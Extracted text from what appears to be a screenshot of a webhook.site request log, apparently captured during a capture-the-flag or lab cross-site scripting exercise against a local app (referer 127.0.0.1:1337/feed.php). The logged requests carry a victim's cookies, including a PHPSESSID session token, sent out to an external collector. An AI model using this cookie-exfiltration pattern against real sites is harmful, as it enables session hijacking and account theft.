 REQUESTS (2/500)
Newest First
GET #2f402
139.5.219.200
11/20/2021 12:54:58 PM
GET #30031
139.5.219.200
11/20/2021 12:54:58 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/b5e71948-2bc9-4183-9900-82d9cdd5b510?_ga_3EP
7KLCYVP=GS1.1.1633173606.1.1.1633173618.0%3B%20_ga%3DGA1.1.
597690264.1633173607%3B%20PHPSESSID%3D888a0b579c4cb30809
e0c0138459fd89
Host 139.5.219.200 whois
Date 11/20/2021 12:54:58 PM (2 minutes ago)
Size 0 bytes
ID 3003126b-5c15-4a09-86cc-44399f31da28
Files
Query strings
_ga_3EP7KLCYVP GS1.1.1633173606.1.1.1633173618.0; _ga=GA1.1.5976902
64.1633173607; PHPSESSID=888a0b579c4cb30809e0c0138459
fd89
Headers
connection close
cookie _ga=GA1.2.808519083.1635661265; io=ncTWIuOdsQqBCsw1...
referer http://127.0.0.1:1337/feed.php
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept image/webp,*/*
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010...
host webhook.site
content-length
content-type
Form values
(empty)